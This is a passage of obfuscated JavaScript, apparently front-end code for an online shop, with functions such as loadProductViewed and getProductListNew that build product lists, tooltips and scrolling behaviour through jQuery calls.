_0x4cc34c[_0x1f3547(0x88a,0x1026,0xac4,0x1185,0xae3)](_0x24fec7,_0x5c9be7);},'RzEef':function(_0x2a8282,_0x34560b){function _0x33b434(_0x5d522f,_0x49569e,_0x4f561e,_0x19a3be,_0x1305f3){return _0x17f514(_0x5d522f-0xa,_0x49569e-0x44,_0x4f561e-0x1c8,_0x1305f3-0x73e,_0x19a3be);}return _0x4cc34c[_0x33b434(0xeb3,0xed7,0xb62,0x1278,0xb6f)](_0x2a8282,_0x34560b);},'LHtlN':_0x4cc34c[_0x441fd4(0x668,0x23f,0x6e0,0x3f0,0x6d4)],'icIDx':function(_0x4da4b7,_0x4ce2c9){function _0x5ee978(_0x4f1934,_0x35f13f,_0x139ac2,_0x74fc0d,_0x219f40){return _0x2f8961(_0x4f1934,_0x35f13f-0x113,_0x139ac2-0x55,_0x219f40- -0x1a1,_0x219f40-0x174);}return _0x4cc34c[_0x5ee978(0xc19,0x83b,0xff5,0xf4c,0x9c8)](_0x4da4b7,_0x4ce2c9);},'UioJs':function(_0x57df60,_0x3749a6){function _0x583e60(_0xccd742,_0x13982d,_0x4ecdc7,_0xbd428,_0x536770){return _0x2f8961(_0x13982d,_0x13982d-0x147,_0x4ecdc7-0xe4,_0x4ecdc7- -0x37,_0x536770-0x41);}return _0x4cc34c[_0x583e60(0x6,0xc8c,0x58c,0x403,0x298)](_0x57df60,_0x3749a6);},'YIZgX':_0x4cc34c[_0x2f8961(0x3b4,0xd54,0x774,0x8f4,0x44e)],'fdFzw':function(_0xcc87af,_0x4bdfb8){function _0x32fda4(_0x12c06e,_0x581042,_0x2b5da5,_0x1f0efa,_0x4bdf34){return _0x2be7f2(_0x4bdf34,_0x581042-0xda,_0x2b5da5-0x44,_0x2b5da5- -0x85,_0x4bdf34-0x88);}return _0x4cc34c[_0x32fda4(0x695,0x7b1,0xaac,0x1186,0x104e)](_0xcc87af,_0x4bdfb8);}};function _0x2be7f2(_0x3cf4ea,_0x47f6cb,_0x2f2d91,_0x4e1e74,_0x106437){return _0x4aa5e0(_0x4e1e74-0x4fc,_0x47f6cb-0x164,_0x3cf4ea,_0x4e1e74-0x8d,_0x106437-0x0);}if(_0x4cc34c[_0x441fd4(-0xb0,0x33a,0x5f2,0x101,0x482)](_0x4cc34c[_0x2be7f2(0x804,0xe99,0xe0d,0xe4b,0x1118)],_0x4cc34c[_0x441fd4(0x5c5,0x7a8,0xe34,0xa75,0x89e)])){var _0xe52620=JSON[_0x441fd4(0xbc0,0x4a6,0x9d9,0x5ec,0x7b3)](_0x1357be),_0x6967e7=_0x4cc34c[_0x441fd4(0x66c,0x723,0x676,0xe2e,0x667)];$[_0x441fd4(0xbdc,0x819,0xfa,0xd00,0x36f)](_0xe52620,function(_0x4f00db,_0x1282e1){function _0x5d0f4b(_0x4df61c,_0x30181d,_0x4f09d1,_0x3f0071,_0x5e6792){return _0x2f8961(_0x4f09d1,_0x30181d-0x11b,_0x4f09d1-0x57,_0x4df61c- -0x380,_0x5e6792-0x10d);}function _0x303335(_0x360f81,_0x3dc7d4,_0x4bbf53,_0x12589e,_0x22c994){return _0x2f8961(_0x4bbf53,_0x3dc7d4-0x70,_0x4bbf53-0x17a,_0x22c994-0x303,_0x22c994-0x1a);}function _0x4a0a0e(_0xfa4bb0,_0x48f8ec,_0x50162b,_0x252d99,_0x324657){return _0x2f8961(_0xfa4bb0,_0x48f8ec-0xc2,_0x50162b-0xa7,_0x50162b-0x175,_0x324657-0x122);}function _0x4a7585(_0x348705,_0x3c97a4,_0x541123,_0x1d6ae6,_0x24904c){return _0x441fd4(_0x348705-0x159,_0x348705- -0xfb,_0x1d6ae6,_0x1d6ae6-0x176,_0x24904c-0x102);}function _0x221e8d(_0x72f07e,_0x24b055,_0x16f183,_0x40444f,_0x2b9cb6){return _0x119d2e(_0x72f07e-0x169,_0x40444f-0x12e,_0x16f183-0x1d2,_0x40444f-0x90,_0x2b9cb6);}if(_0x4cc34c[_0x4a7585(0x12f,-0x123,0x2f4,0xf,0x2e3)](_0x4cc34c[_0x221e8d(0x3a7,0xe,0x539,0x15a,-0x448)],_0x4cc34c[_0x4a0a0e(0x2f1,0x3ff,0x727,0x3b4,0x398)])){var _0x46da1a=_0x2821f6[_0x4a0a0e(0x4d1,0xa6,0x742,0x54d,0xdde)][_0x4a0a0e(0x879,0xfca,0xad4,0x847,0xe35)]('|'),_0x4db710=0x2491*0x1+0x7*0x32d+-0x3acc;while(!![]){switch(_0x46da1a[_0x4db710++]){case'0':_0x3729f1[_0x303335(0xb03,0x4e3,0xf1a,0x618,0x7ff)+_0x221e8d(0xdd1,0x144f,0x7e5,0xd90,0x775)]=_0x45e4d1[_0x303335(0xe49,0x17f4,0x14aa,0xbff,0x12f3)](_0x4192eb);continue;case'1':_0x5f4623[_0x52b33d]=_0x3729f1;continue;case'2':_0x3729f1[_0x221e8d(0x74b,0xf5e,0x775,0xc6f,0xd1d)+_0x5d0f4b(0x26b,0x62f,-0xe4,-0x2d8,0x34e)]=_0x270862[_0x221e8d(0x1335,0x12ce,0xd9f,0xc6f,0xf11)+_0x4a0a0e(0x3b8,0x8b5,0x760,0x27b,0xb13)][_0x4a7585(0xd97,0x1234,0x1059,0xf98,0x8c6)](_0x270862);continue;case'3':var _0x52b33d=_0x217615[_0x2fbbaa];continue;case'4':var _0x270862=_0x448329[_0x52b33d]||_0x3729f1;continue;case'5':var _0x3729f1=_0x2a19b9[_0x4a7585(0x81e,0x98d,0x286,0x40c,0x701)+_0x5d0f4b(-0x8e,0x294,-0x4ee,0xab,-0x3b5)+'r'][_0x303335(0x895,0x57a,0x353,0xb9,0x7c3)+_0x221e8d(0x937,0x294,0xe0a,0x715,0x5b4)][_0x4a7585(0xd97,0x8a8,0x1195,0x136c,0xeaf)](_0xc65e9c);continue;}break;}}else _0x6967e7+=_0x4cc34c[_0x4a7585(0x61d,0x412,0x210,0x10e,0x649)](_0x4cc34c[_0x4a0a0e(0x91c,0x488,0x5a6,0x2cd,0xb51)](_0x4cc34c[_0x4a0a0e(-0x56,0x667,0x5a6,0x459,0xb89)](_0x4cc34c[_0x4a0a0e(0xa5e,0xf7,0x488,0xbb0,0x3ef)](_0x4cc34c[_0x221e8d(-0x33,0x78d,0xa86,0x60d,0x2f)],_0x1282e1['id']),'>'),_0x1282e1[_0x4a0a0e(0x8a2,0x86a,0x446,0x8d4,0x447)]),_0x4cc34c[_0x5d0f4b(0x22a,0x28,-0x40d,-0x3bb,0x65b)]);}),_0x6967e7+=_0x4cc34c[_0x119d2e(0x338,0x15,-0x4e7,-0x269,0x391)],_0x4cc34c[_0x17f514(0x215,0x447,0x5b7,0x194,-0xf0)]($,_0x4cc34c[_0x2f8961(0x30e,0x67b,0xa1f,0x99e,0x84e)])[_0x2f8961(-0xaf,0x741,-0x61,0x2d7,-0x356)](_0x6967e7);}else _0x2821f6[_0x2f8961(0x2d7,0x5d5,0x3bd,0x508,0xb)](_0x2a86bb,_0x2821f6[_0x2f8961(0x631,0x204,0xb0b,0x7cb,0x66f)])[_0x441fd4(0xda2,0x819,0x81f,0x76b,0x73e)](function(){function _0x119578(_0x59c769,_0x25cd29,_0x19d0ef,_0x4c5c4f,_0x4b1a21){return _0x441fd4(_0x59c769-0x99,_0x19d0ef-0x390,_0x59c769,_0x4c5c4f-0xbb,_0x4b1a21-0x11a);}function _0x3fb191(_0x4037a0,_0x2b3b16,_0x256a21,_0x1e721d,_0x24c43b){return _0x2f8961(_0x24c43b,_0x2b3b16-0x189,_0x256a21-0xd4,_0x4037a0-0x2a2,_0x24c43b-0x124);}function _0xf58b8(_0x1a9f9b,_0x583cca,_0x5d7e85,_0x38fe35,_0x552b5c){return _0x441fd4(_0x1a9f9b-0x86,_0x5d7e85- -0x43,_0x552b5c,_0x38fe35-0xde,_0x552b5c-0x1b8);}function _0x26f9cf(_0x44f9ef,_0x12c1b1,_0x39c934,_0x3991ba,_0x21f835){return _0x2be7f2(_0x21f835,_0x12c1b1-0x30,_0x39c934-0x1c6,_0x3991ba- -0x466,_0x21f835-0xab);}function _0x1bb4fe(_0x270f9f,_0x5be4ca,_0x511b6a,_0x4be002,_0x43c296){return _0x119d2e(_0x270f9f-0x179,_0x511b6a-0x35c,_0x511b6a-0x109,_0x4be002-0x111,_0x5be4ca);}if(_0x2821f6[_0xf58b8(0x3be,0x788,0x7c4,0x465,0x79c)](_0x2821f6[_0xf58b8(0x7a7,0x67b,0xb4c,0xeee,0xb93)](_0x3f064a,this)[_0x119578(0x31b,0x237,0x95a,0x903,0x504)]()[_0x3fb191(0xdb0,0xe90,0x835,0xa5c,0xf90)](),'')){var _0x42b2e5=_0x2821f6[_0x26f9cf(0x60c,0xe95,0xaa8,0xa75,0x9b0)](_0x4b7263,_0x2821f6[_0x26f9cf(0xbbd,0xe5c,0xa0c,0x737,0x8ca)](_0x10e6a4,this)[_0xf58b8(0x5f8,0x45f,0x587,0x971,0x2b0)]());_0x2821f6[_0x3fb191(0xf8f,0x1210,0xb07,0x111a,0x12a8)](_0x201deb,this)[_0x1bb4fe(0xb22,0xbe7,0xe15,0x757,0x143a)](_0x2821f6[_0x1bb4fe(0xc44,0x2c4,0x652,0x8ee,0xc91)],_0x2821f6[_0xf58b8(0x765,0xacb,0xb90,0x99c,0x110d)]('#',_0x42b2e5));}}),_0x2821f6[_0x119d2e(-0x283,0x1bb,-0x4a2,0x3d6,-0x174)](_0x4e4156,_0x2821f6[_0x119d2e(0x5cb,0x402,-0x11c,0x1de,0x399)])[_0x2be7f2(0x3ab,0x81d,0x555,0x99f,0xfdd)](function(){function _0x1745a8(_0x2f01ea,_0x55d9ba,_0x534702,_0x3816d3,_0x24b21a){return _0x441fd4(_0x2f01ea-0x5e,_0x24b21a-0x1d1,_0x2f01ea,_0x3816d3-0x159,_0x24b21a-0x2);}function _0x577b33(_0x468c2e,_0x180258,_0x1efc5d,_0x1bd56b,_0x89c0ab){return _0x2be7f2(_0x468c2e,_0x180258-0x1de,_0x1efc5d-0x77,_0x89c0ab- -0x143,_0x89c0ab-0x19a);}_0x4d34fa[_0x577b33(0x79d,0x828,0xf31,0xa88,0xca2)+_0x577b33(0x10e4,0x4cb,0x4de,0xca9,0x9df)+_0x577b33(0xd5,0xe5,-0x1ad,0x23f,0x4fe)]();function _0x10d53f(_0x2f21a0,_0x5a58c1,_0x3fde0f,_0x306ee3,_0x5c8d85){return _0x2f8961(_0x3fde0f,_0x5a58c1-0x6e,_0x3fde0f-0x1ea,_0x2f21a0- -0x271,_0x5c8d85-0x18b);}function _0x55fa44(_0x4fb618,_0x585817,_0x32c43f,_0x1644a8,_0x246018){return _0x2f8961(_0x4fb618,_0x585817-0x6d,_0x32c43f-0x158,_0x32c43f- -0x1b9,_0x246018-0xa);}function _0x53e546(_0x35b725,_0x4891e4,_0x51f2ec,_0x5965a8,_0x4f36f8){return _0x441fd4(_0x35b725-0xcd,_0x35b725-0x3f9,_0x51f2ec,_0x5965a8-0x173,_0x4f36f8-0x194);}var _0x161a0c=_0x2821f6[_0x55fa44(-0x38,0x9a,0x34f,0x7bc,0x8aa)](_0x588e8a,this)[_0x1745a8(0x15ea,0xb2e,0xe0f,0x12e6,0xef5)](_0x2821f6[_0x1745a8(0x38d,0xceb,0x325,0x81a,0x732)]);_0x2821f6[_0x10d53f(0x73e,0x26d,0xba3,0x4f8,0x9c)](_0x2a0275,_0x2821f6[_0x10d53f(0x36d,-0x30c,-0x373,0x885,0xa16)])[_0x55fa44(0x111,-0x21,0x44c,0x5e2,0x247)+'te']({'scrollTop':_0x2821f6[_0x1745a8(0x4e7,0xefc,0x3be,0x9f2,0x8ff)](_0x2821f6[_0x55fa44(0x810,-0x18c,0x533,0x6c8,0x496)](_0x334fe1,_0x161a0c)[_0x577b33(0x9aa,0xb2,0xcf,0xb02,0x6ce)+'t']()[_0x53e546(0x110e,0x1151,0xa0d,0xb05,0xd9a)],0x1960+-0x877+0x4*-0x425)},0x5bf+0x6df*-0x1+0x440);});});}function _0x3019c5(_0x28436e,_0x145a59,_0x2c68f7,_0x242677,_0x4e2f45){return _0x4025(_0x4e2f45- -0x370,_0x242677);}function loadProductViewed(){function _0x50e7a5(_0x4f2ae8,_0x45a22f,_0x11ba39,_0x33bc11,_0x4bb990){return _0x27d942(_0x4bb990-0x9c,_0x45a22f-0x13f,_0x45a22f,_0x33bc11-0x8e,_0x4bb990-0x35);}function _0x3e35ee(_0x43c50d,_0x23a9ce,_0x11fdb5,_0x16bd1f,_0x39ff95){return _0x2141b2(_0x43c50d-0x5c,_0x11fdb5,_0x43c50d-0xb0,_0x16bd1f-0x9d,_0x39ff95-0x175);}function _0x3cbd35(_0x4f701e,_0x1b83d7,_0x5da51a,_0x410444,_0x38f604){return _0x2141b2(_0x4f701e-0xe4,_0x5da51a,_0x1b83d7- -0x3a2,_0x410444-0x162,_0x38f604-0x12);}var _0x323a95={'KnqIS':function(_0x4d1b61,_0x2d2b32){return _0x4d1b61!==_0x2d2b32;},'OkOYA':_0x3cbd35(0x12c9,0xc6c,0xa71,0xf76,0xd70),'xDnsz':_0x50e7a5(0x1079,0x560,0xf2c,0xa32,0x998),'CBIAH':function(_0x408380){return _0x408380();},'gYjpr':function(_0x3b9e4f,_0x49a9dc){return _0x3b9e4f(_0x49a9dc);},'tsBIx':_0x3cbd35(0xb2a,0xbdd,0x71b,0x627,0xdef)+_0x3cbd35(0x77b,0xcf7,0x7ec,0x10d5,0xe90)+_0x2d79f6(0x94c,0x901,0x2b8,0xf3b,0x3a9)+_0x1d7fcf(0x4cb,0x5c0,0x4f0,0x584,0x41a)+_0x1d7fcf(0xf7,-0x266,0x650,-0x2f,-0x5a2),'bfbwq':_0x50e7a5(0xfa,0x7dd,-0x24,0x492,0x693)+_0x3cbd35(0xaca,0xed4,0xb87,0xd7e,0xe41)+_0x3e35ee(0xcbf,0xc84,0x7b9,0x809,0x8fc)+_0x50e7a5(0x10b9,0x92d,0xa88,0x509,0xb0a)+_0x50e7a5(0xef9,0x1235,0xb45,0xdbe,0xce7)+_0x3cbd35(0x849,0x2bb,0x7f2,-0x128,-0x278)+_0x3cbd35(-0x2eb,0x1af,0x36b,-0x27e,0x2c0)+_0x50e7a5(0x412,0x7eb,0xf4c,0x22f,0x900)+_0x50e7a5(0xc1c,0x13f4,0xc08,0xad0,0xd67)+_0x3e35ee(0x12ba,0xe95,0x1113,0xd2a,0xf0f)+'>','ydxhn':_0x3cbd35(0xb9a,0x759,0x571,0x611,0x3c7)+_0x2d79f6(0xbe2,0xb74,0xa6d,0x4eb,0x97e)+_0x3cbd35(0x96e,0x86d,0xbec,0x819,0x4dc)+_0x2d79f6(0x8de,0xdf3,0xc52,0x1fb,0x52c)+_0x1d7fcf(0x918,0x9fb,0x686,0xebd,0xac7)+_0x3e35ee(0xedf,0xdd6,0xc9a,0x81b,0x8f9)+_0x3cbd35(0x7d1,0xd5a,0x79e,0x9c0,0x8a4)+_0x3cbd35(0x422,0x635,0x797,0x6d2,0x191)+_0x3cbd35(0x4e6,0x3d5,0x7c,0x268,0x2ee)+_0x1d7fcf(0xbae,0xc10,0x1122,0x1260,0xed4)+'i>','YHxae':function(_0x5227ca,_0x1746cd){return _0x5227ca==_0x1746cd;},'qgFnW':_0x2d79f6(0x4a8,0x146,0x125,0x62b,0xb24)+'ss','FsmIe':_0x50e7a5(0xbde,0x572,0x5ee,0x1d0,0x689)+_0x3e35ee(0x5f4,0x63e,0x36d,0xaae,0xc),'rtcXH':_0x3cbd35(0x5a5,0x476,0x490,0x107,0xac5)+_0x3e35ee(0x678,0x611,0x23a,0x948,0xd24)+_0x1d7fcf(0x9c7,0x43a,0x10dc,0x508,0xfe9)+_0x50e7a5(0x8da,-0x150,-0x319,0xc6,0x1c3)+_0x1d7fcf(0xae9,0x888,0x900,0x995,0x596)+_0x3e35ee(0x5c3,0x336,0x9f9,0xba0,0x49e)+'g!','Epsgt':function(_0x52e4ce,_0x279453){return _0x52e4ce(_0x279453);},'wyIsx':_0x50e7a5(0x116b,0x75c,0xb5c,0x1411,0xd27)+_0x3e35ee(0xb37,0x707,0x9fd,0x1013,0xf80)+_0x3e35ee(0x6cc,0xd23,0x884,0x13d,0xd10),'cHGUx':_0x3cbd35(0x518,0xa7a,0xd64,0xd32,0x118b)+_0x1d7fcf(0xa6b,0x650,0x966,0xbdf,0x37c)+_0x1d7fcf(0xbab,0x1195,0x9cb,0xfee,0xe5e)+_0x1d7fcf(0xcf3,0xa04,0xafe,0x1323,0xc3b)+_0x3e35ee(0xe06,0xe1b,0x117e,0xebb,0x705),'jHhkI':_0x50e7a5(0x2ef,0xb37,0x2cc,-0x12c,0x5fb),'maKju':_0x50e7a5(0x3ad,0xe5a,0x93d,0x702,0xa93)+_0x1d7fcf(0x985,0x4fd,0x3b3,0x48a,0x9c8)+_0x50e7a5(0xcd6,0xd3d,0xd3c,0x777,0x7fd)+_0x3cbd35(0x19b,0x435,0xce,-0x71,0x6cc)+'!','DdptF':_0x1d7fcf(0xd27,0xbae,0xe28,0xcab,0x728),'KNlOa':_0x3e35ee(0x982,0xec3,0x874,0xdcd,0xe79)+_0x3e35ee(0x1359,0x185b,0x1782,0xe07,0x147a)+_0x1d7fcf(0x13b,-0x17a,0x4da,-0x382,-0x2ff)+_0x1d7fcf(0x4e3,0x6cf,0xb29,0x4aa,0xb1)+_0x50e7a5(-0xdf,0x67,-0x288,0x947,0x479)+_0x3e35ee(0x1197,0x1515,0x124e,0xdd1,0x11c2),'xSbTU':_0x3cbd35(0x11d6,0xe41,0x1371,0x92e,0x9b6)+_0x3cbd35(0x63a,0xa7f,0x498,0xf5e,0x1084)+_0x2d79f6(0x402,0x273,-0x251,0xa3f,-0x19a)+_0x2d79f6(0x501,-0xf6,-0x9a,0x678,0x486)+_0x3cbd35(0x82e,0x37e,0x2c6,-0xb,0x606)+_0x3cbd35(0x4e3,0xa7f,0x729,0xe68,0x717)+_0x3e35ee(0x1269,0x13de,0x1294,0xf9c,0x1959)+_0x3e35ee(0xecf,0x1273,0x92e,0x7e9,0xc8a)+_0x50e7a5(0x8b4,0xe1f,0x768,0xa1f,0x955)+_0x3e35ee(0x10f5,0xce9,0x17e7,0x16d0,0xf1a)+_0x2d79f6(0x1e0,0x892,-0x231,0x733,-0x3a3)+_0x3e35ee(0x9ef,0x6c7,0xe3a,0xf1c,0x1026)+_0x1d7fcf(0x2bb,-0x254,-0x26c,0x308,0x31b)+_0x50e7a5(0x2c5,0xca,0xe71,0x700,0x76c)+_0x1d7fcf(0x3f3,0x106,0x896,0x265,0x578)+_0x2d79f6(-0x1a0,0x50b,-0x3d2,-0x894,-0x5e2)+_0x2d79f6(-0x184,0x12b,0x1c9,-0x607,-0x4d2)+_0x3e35ee(0xfd6,0x1478,0xd91,0xd8a,0x1030),'KGYBO':function(_0x47a367,_0x297aa8){return _0x47a367===_0x297aa8;},'ngiza':_0x3e35ee(0x106a,0x13ad,0x12c4,0xa99,0x15b6),'jwXlO':_0x1d7fcf(0xb8,-0x45b,-0x26c,0x1c1,0x192),'BdGqq':function(_0x208da0,_0x554b74){return _0x208da0==_0x554b74;},'zwQbh':function(_0x36fd98,_0x295a54){return _0x36fd98(_0x295a54);},'ULJQA':_0x3cbd35(0xf8e,0xacb,0x83e,0x4ad,0xb8e)+_0x3e35ee(0x8cb,0xa82,0x546,0xac5,0x37e)+_0x1d7fcf(0xc0e,0x734,0x12e6,0xa06,0x1060),'AzWaI':_0x50e7a5(0x96d,0xc59,0x115e,0xa99,0xc72)+'d','valMK':function(_0x20774e,_0x4e5602){return _0x20774e===_0x4e5602;},'EUqwt':_0x3cbd35(0x307,0x5ff,0xc87,0x6b8,0xc19),'ljGAD':_0x3e35ee(0xedd,0xa4d,0x10da,0x12e8,0xf55),'aIiDD':function(_0x9754e2,_0x1b7743,_0x150ae9,_0xc7995){return _0x9754e2(_0x1b7743,_0x150ae9,_0xc7995);},'RvMed':_0x3e35ee(0x114f,0x13eb,0xa8a,0x165c,0xe5e)+_0x50e7a5(0xc0f,0xbbe,0x63e,0x969,0xbf5)+_0x3cbd35(0x210,0x6b2,0xa92,0x304,0xbaa)+_0x3e35ee(0x1115,0x142c,0xe3a,0xb2a,0xbcc)+_0x3e35ee(0x132c,0x1566,0x128f,0x1680,0x190d)+_0x3cbd35(-0xa4,0x405,0xb1f,-0x12e,0x236)+_0x2d79f6(0x20b,-0x112,0x47b,-0x1e9,-0x247)+_0x3cbd35(0xa7b,0xf41,0x10e7,0x110c,0xbd1)+_0x2d79f6(0x438,0x9b1,-0x194,-0x259,0xfd)+_0x1d7fcf(0x4f6,0x494,0x2be,0x2b4,0x8b5)+_0x3cbd35(0x25a,0x881,0x746,0x668,0x599)+'ct','GURVc':_0x1d7fcf(0xaef,0x1175,0x3db,0x10a3,0x1189)+_0x2d79f6(0xa05,0x4cd,0x881,0xe62,0x56b),'mYUNt':function(_0x1175e1,_0x45b46f){return _0x1175e1(_0x45b46f);},'SaTrF':_0x2d79f6(0x1fa,0x31e,0x6ca,-0x18f,0xc4)+_0x50e7a5(0x9ae,0xafd,0xabf,0xa74,0x8d3)+_0x2d79f6(0x550,0x23e,0x856,-0x5c,0x605)};function _0x2d79f6(_0x4e40ff,_0x51720f,_0x1a3126,_0x3a0da4,_0x36420d){return _0x151c7b(_0x4e40ff-0x103,_0x4e40ff- -0x3a0,_0x1a3126-0x124,_0x3a0da4-0xe9,_0x3a0da4);}function _0x1d7fcf(_0x320cd9,_0x2b1faf,_0x55158a,_0x469359,_0x2ec663){return _0x3019c5(_0x320cd9-0x129,_0x2b1faf-0x3,_0x55158a-0x161,_0x2ec663,_0x320cd9-0x1b7);}_0x323a95[_0x50e7a5(0xf29,0x5d3,0x452,0xbd5,0xa00)]($,_0x323a95[_0x2d79f6(0x9ff,0xf47,0x80f,0x424,0x2ce)])[_0x3cbd35(0x39f,0x65f,0x294,0x9a5,0x6d8)](function(){function _0x280f91(_0x4c71e8,_0x5f52c1,_0xd80ae5,_0x4f7555,_0x44edef){return _0x3e35ee(_0x4f7555- -0x333,_0x5f52c1-0xcd,_0x44edef,_0x4f7555-0x62,_0x44edef-0x10b);}function _0x1f786e(_0x21659f,_0x491c55,_0x53fcf5,_0x3e96f7,_0x5b75f2){return _0x2d79f6(_0x491c55-0x5d2,_0x491c55-0x145,_0x53fcf5-0x9b,_0x3e96f7,_0x5b75f2-0x1ea);}function _0x348ed5(_0x150291,_0x40cea4,_0x2289e9,_0x172adb,_0x5827b0){return _0x3cbd35(_0x150291-0x1f4,_0x172adb-0x4a4,_0x40cea4,_0x172adb-0x3c,_0x5827b0-0xae);}function _0x50eca1(_0x3c55c1,_0x2b5366,_0xeecda0,_0x51a2ad,_0xe948cd){return _0x3cbd35(_0x3c55c1-0x46,_0x3c55c1- -0x11a,_0x2b5366,_0x51a2ad-0x128,_0xe948cd-0x76);}var _0x48e761={'upvmh':function(_0x3eeae1,_0x294fe0){function _0x4e9df4(_0x39295e,_0x5a0e2f,_0x545326,_0x310cf3,_0x364a35){return _0x4025(_0x39295e-0x385,_0x545326);}return _0x323a95[_0x4e9df4(0xf3f,0xee1,0x9bf,0x13db,0x87e)](_0x3eeae1,_0x294fe0);},'IoOQB':_0x323a95[_0x348ed5(0x109c,0x85f,0x568,0xa2b,0x445)],'HOQhG':_0x323a95[_0x348ed5(0xa26,0xd78,0x9d2,0x99f,0x6ea)],'NKXZp':_0x323a95[_0x50eca1(0x67d,0x538,0xd58,0x24d,0x6c1)],'iWQFs':function(_0x2a9e8d,_0xe5a090){function _0x45214e(_0xbe931d,_0x489214,_0x56905b,_0xb49c97,_0x5e4e61){return _0x348ed5(_0xbe931d-0x1af,_0x56905b,_0x56905b-0x196,_0xbe931d- -0x5f6,_0x5e4e61-0x18e);}return _0x323a95[_0x45214e(0xbd,0x4f9,-0x52f,0x262,-0x37b)](_0x2a9e8d,_0xe5a090);},'HjwhP':_0x323a95[_0x280f91(0x764,0x800,0xd33,0x86c,0x9fc)],'bUVrC':_0x323a95[_0x280f91(0x103b,0x16dc,0xf81,0x1013,0xba9)],'DXptH':_0x323a95[_0x280f91(0x6ae,0x950,0x9c9,0x731,0x378)],'OqxfU':_0x323a95[_0x2e0546(-0xb4,0x2d8,-0x255,0x1c9,0x4d2)],'lvgiN':_0x323a95[_0x348ed5(0xb7b,0x11cd,0xf38,0xc26,0x1113)],'zSzOl':_0x323a95[_0x50eca1(0x3ae,0x928,0x954,0x4e4,-0x23d)],'PISPx':_0x323a95[_0x280f91(0x74f,0x45b,0x1fc,0x8f6,0x3b2)]};function _0x2e0546(_0x160326,_0x507bd4,_0x1264eb,_0x246910,_0x4b6c72){return _0x50e7a5(_0x160326-0x1ae,_0x507bd4,_0x1264eb-0x1c6,_0x246910-0x1ec,_0x246910- -0x1cc);}if(_0x323a95[_0x2e0546(0x394,0x1e7,-0x684,-0xc9,-0x50d)](_0x323a95[_0x1f786e(0x82d,0x4c0,0x67f,0x87c,0x36)],_0x323a95[_0x348ed5(0xe95,0x1648,0x10de,0x124d,0x1062)])){if(_0x48e761[_0x348ed5(0x910,0x814,0xb07,0x851,0x4e1)](_0x5126cd,_0x48e761[_0x1f786e(0x97a,0x5ad,0x37e,0xcbc,0x363)]))_0x1fefc5[_0x280f91(0x27d,0x590,0x60f,0x5dd,0x345)](_0x48e761[_0x50eca1(0xa4b,0xae5,0xff5,0xf49,0x872)],_0x48e761[_0x1f786e(0xa07,0x8bd,0x24a,0xddb,0x1f2)],_0x48e761[_0x1f786e(0x9ac,0x5ad,0xb8b,0x92c,0x9e2)]),_0x48e761[_0x50eca1(0xde9,0x9e1,0xfbb,0xb29,0xb24)](_0x5cab99,_0x48e761[_0x348ed5(0x1304,0xf65,0x724,0xe4e,0x7f9)])[_0x50eca1(0xc8b,0xf1b,0xa36,0x562,0xd55)](_0x48e761[_0x50eca1(0x99,-0x408,0x6e6,0x3f9,0x4fe)]);else _0x48e761[_0x50eca1(0x293,0x756,0x4fd,0x751,0x195)](_0x4fdb3a,_0x48e761[_0x348ed5(0xbdd,-0x89,0x26a,0x5db,0x92c)])?_0x9af47e[_0x1f786e(0x5be,0x79e,0x44d,0x4f2,0x783)](_0x48e761[_0x50eca1(0xa4b,0x1031,0xf76,0x1118,0x41d)],_0x48e761[_0x50eca1(0x67a,0x47d,0x2bc,0x63c,0x5c6)],_0x48e761[_0x348ed5(0x95e,0x588,0x9f0,0x86d,0xb1b)]):_0x5b8185[_0x348ed5(0x317,0x5e6,0xc91,0x962,0x304)](_0x48e761[_0x280f91(0x105b,0x129d,0xf67,0xc84,0x7f7)],_0x48e761[_0x280f91(0x1389,0xaf0,0xb4a,0xf73,0xc5a)],_0x48e761[_0x2e0546(0x6a8,-0x416,-0x363,0x137,-0x90)]);}else _0x323a95[_0x2e0546(0x67e,0x897,0xe7f,0x97c,0x3a2)](_0x323a95[_0x1f786e(0xb86,0x494,-0x299,0x59f,0x5c6)]($,_0x323a95[_0x348ed5(0x171f,0xca9,0x1799,0x1369,0xd8c)])[_0x1f786e(0xba6,0x8de,0xa08,0x586,0x1ae)+_0x50eca1(0x70d,0x3ae,0xda5,0xbf,-0x15)](_0x323a95[_0x348ed5(0x1683,0xfb0,0x1008,0x1045,0xaaf)]),![])&&(_0x323a95[_0x1f786e(0x1183,0x10b1,0x14bd,0xab2,0x168a)](_0x323a95[_0x50eca1(0x4b1,0xb0,0x45f,0x648,0x77c)],_0x323a95[_0x348ed5(0xf82,0x88c,0xb87,0xdb0,0x1299)])?_0x5ee45e+=_0x48e761[_0x1f786e(0x15b4,0xfb6,0x151d,0x15ca,0xeb3)]:(_0x323a95[_0x348ed5(0x118f,0x12bc,0xa94,0xf9f,0x88f)](getProductListNew,_0x323a95[_0x2e0546(0xba2,0xf86,0x5fa,0x8da,0xdb8)],_0x323a95[_0x50eca1(0xa4d,0xf97,0xf87,0x85f,0x737)],-0x16f9+-0x20a8*-0x1+-0x3*0x337),_0x323a95[_0x280f91(0x728,-0x1ff,0x790,0x2d3,0x9ce)]($,document)[_0x50eca1(0xaa1,0x451,0x6f7,0x6a7,0xd46)+_0x348ed5(0x144b,0x1455,0x1110,0x11c5,0xf1a)](function(){function _0x17abd7(_0x5bfe57,_0x446126,_0x4ff473,_0x43b3a8,_0x4fe1b6){return _0x50eca1(_0x4fe1b6-0x2d5,_0x43b3a8,_0x4ff473-0x177,_0x43b3a8-0x142,_0x4fe1b6-0x3f);}function _0x36c64c(_0x557232,_0x16beb9,_0xf0038e,_0x260b38,_0x1b4cbc){return _0x348ed5(_0x557232-0x145,_0x1b4cbc,_0xf0038e-0xf6,_0xf0038e- -0x487,_0x1b4cbc-0x88);}function _0x3868de(_0x5e4701,_0x38fad6,_0x385bee,_0x46791a,_0x50a05a){return _0x2e0546(_0x5e4701-0x18b,_0x46791a,_0x385bee-0x189,_0x385bee-0x719,_0x50a05a-0xdf);}function _0x1ae01a(_0x39f765,_0xa0e178,_0x2cade9,_0x173de3,_0x19f078){return _0x2e0546(_0x39f765-0x53,_0x2cade9,_0x2cade9-0x104,_0x173de3-0x266,_0x19f078-0x1b4);}function _0x2729e8(_0x1e875c,_0x150a0e,_0x25adcd,_0x33fdcf,_0xb5084d){return _0x1f786e(_0x1e875c-0xcd,_0x1e875c-0x138,_0x25adcd-0x58,_0x33fdcf,_0xb5084d-0x1a8);}if(_0x323a95[_0x36c64c(0x13bc,0x1099,0xe78,0x8e3,0x1168)](_0x323a95[_0x2729e8(0xc50,0x88c,0x721,0xc0c,0x101c)],_0x323a95[_0x36c64c(0x900,-0x20c,0x2d5,0x659,-0x3a9)])){_0x323a95[_0x36c64c(0xfc2,0x9ea,0x916,0x405,0x3d6)](tooltip);var 